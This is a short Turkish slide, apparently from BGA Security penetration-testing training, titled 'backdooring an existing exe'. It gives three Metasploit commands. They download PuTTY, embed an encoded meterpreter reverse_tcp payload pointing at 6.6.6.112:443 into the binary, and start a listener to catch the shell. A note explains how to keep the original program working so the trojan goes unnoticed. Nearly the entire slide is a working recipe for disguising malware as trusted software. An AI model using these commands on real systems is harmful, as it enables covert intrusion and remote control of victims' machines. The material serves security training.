 @BGASecurity
BGA	|	MetasploitBinary	Payloadlar
Varolan bir	exe’yi backdoorlamak.
Örnek	Uygulama	Putty
1. wget http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe
2. msfpayload windows/meterpreter/reverse_tcp LHOST=6.6.6.112	LPORT=443	R	|	msfencode -e	x86/shikata_ga_nai
-c	3	-t	exe -x	/var/www/putty.exe -o	/var/www/puttyx.exe
3. msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=6.6.6.112	LPORT=443	E
Not:	Orijinal	program	korunsun	isteniliyorsa,	-k	parametresi	kullanılır.
 